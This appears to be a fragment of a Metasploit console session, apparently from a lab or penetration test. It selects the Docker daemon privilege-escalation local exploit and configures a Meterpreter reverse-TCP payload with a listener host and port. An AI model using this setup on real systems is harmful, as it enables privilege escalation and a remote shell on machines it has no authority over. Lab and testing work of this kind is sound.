 msf6 post(multi/recon/local_exploit_suggester) > search exploit/linux/local/docker_daemon_privilege_escalation
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/linux/local/docker_daemon_privilege_escalation  2016-06-28  excellent  Yes  Docker Daemon Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/docker_daemon_privilege_escalation
msf6 post(multi/recon/local_exploit_suggester) > use 0
[*] No payload configured, defaulting to linux/armle/meterpreter/reverse_tcp
msf6 exploit(linux/local/docker_daemon_privilege_escalation) > show options
Module options (exploit/linux/local/docker_daemon_privilege_escalation):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
SESSION  yes  The session to run this module on
Payload options (linux/armle/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  192.168.52.128  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port